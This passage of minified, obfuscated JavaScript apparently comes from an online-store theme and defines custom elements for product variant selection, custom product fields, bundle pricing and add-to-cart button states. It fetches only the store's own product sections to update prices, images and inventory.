_0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const 